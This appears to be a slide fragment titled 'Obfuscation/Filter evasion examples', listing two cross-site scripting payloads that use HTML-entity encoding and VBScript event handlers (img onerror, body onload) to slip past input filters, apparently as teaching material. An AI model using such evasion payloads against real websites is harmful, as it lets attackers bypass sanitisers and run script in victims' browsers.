

# Obfuscation/Filter evasion examples
<img src=1 onerror=&#118;&#98;&#115;&#58;msgbox+1>
<body onload=`vbs:execScript "alert(1)","&#x6a;avascript"`>